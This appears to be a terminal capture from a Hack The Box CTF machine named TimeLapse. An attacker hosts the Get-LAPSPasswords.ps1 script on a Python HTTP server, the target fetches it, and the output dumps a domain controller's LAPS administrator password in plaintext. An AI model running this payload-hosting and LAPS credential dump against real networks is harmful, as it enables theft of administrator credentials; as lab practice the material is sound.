 ~/Desktop/CTF/hackthebox/TimeLapse/nmap cd Get-LAPSPasswords
~/De/C/h/TimeLapse/nmap/Get-LAPSPasswords ls
Get-LAPSPasswords.ps1  README.md
~/De/C/h/TimeLapse/nmap/Get-LAPSPasswords sudo python3 -m http.server 80
[sudo] password for sergio:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.152 - - [16/Aug/2023 01:53:58] "GET /Get-LAPSPasswords.ps1 HTTP/1.1" 200 -
Expiration : NA [15/54]
Hostname   : dc01.timelapse.htb
Stored     : 1
Readable   : 1
Password   : 6N9fxQU5s17q,#%7&VI+{@Xx
Expiration : 8/20/2023 7:44:23 AM
Hostname   :
Stored     : 0
Readable   : 0
Password   :
Expiration : NA
❐ TimeLapse ↑ 2h 11m 1 Recon | 10.10.14.29 2 VPN 3 zsh ↗ ↑ 100% | 01:56 | 16 Aug sergio sergiky